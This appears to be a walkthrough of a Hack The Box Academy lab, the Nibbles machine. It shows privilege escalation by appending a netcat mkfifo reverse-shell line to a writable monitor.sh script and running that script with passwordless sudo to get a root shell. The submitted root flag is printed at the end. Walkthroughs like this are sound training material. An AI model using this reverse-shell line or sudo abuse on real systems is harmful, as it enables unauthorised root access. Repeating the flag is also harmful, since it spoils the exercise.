Before solving a current challenge, I recommend that you complete the previous section: https://academy.hackthebox.com/module/77/section/852
# This will allow you to perform a reverse shell connection
• We already have some necessary information from the Nibbles - Initial Foothold: credentials, uploaded shell.sh script to get access to user (nibbler) directories.
• We can also use python3 -c 'import pty; pty.spawn("/bin/bash")', which works to get us to a friendlier shell.
If not subscribed, some tasks can be performed using a virtual machine.
TASK DESCRIPTION:
• Escalate privileges and submit the root.txt flag.
Your start directory must be a
/home/nibbler
STEPS TO EXECUTION: ![]()
-

As mentioned in section - we unzip the
personal.zipfile and see a file calledmonitor.sh.
-
As mentioned in the screenshot above, we access the
monitor.shfile. The shell scriptmonitor.shis a monitoring script, and it is owned by ournibbleruser and writeable.
Runnibbler@Nibbles:/home/nibbler$ cat personal/stuff/monitor.shto explore the contents of a file. -

Now we can add the necessary line of code to
monitor.shto get root privileges. Let’s run the following command:nibbler@Nibbles:/home/nibbler$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.49 8443 >/tmp/f' | tee -a personal/stuff/monitor.sh. As a result a themonitor.shfile has got a new line of code:
• 10.10.15.49 - VPN IP (use your current)
• 8443 - new listen port to run a reverse shell with root privileges
-

In a new local terminal, let’s run the command:
nc -nv lvnp 8443. -

In a target reverse shell, don’t forget to check a
sudo -linfo:
Good news, we can usesudowithout a password to run our script. -
Run a command:
sudo /home/nibbler/personal/stuff/monitor.sh.
Use full path, otherwise system will prompt you for password
-
In the new local terminal, where we ran a
nc -nv lvnp 8443, we have access to the root reverce shell:
-
Run
whoami- root -
Run
pwd- /home/nibbler -
Run
cd /root&ls- root.txt / finallycat root.txt
RESULT: de5e5d6619862a8aa5b9b212314e0cdd ![]()
Don’t use a spoiler, do it all on your own and do it better one more time.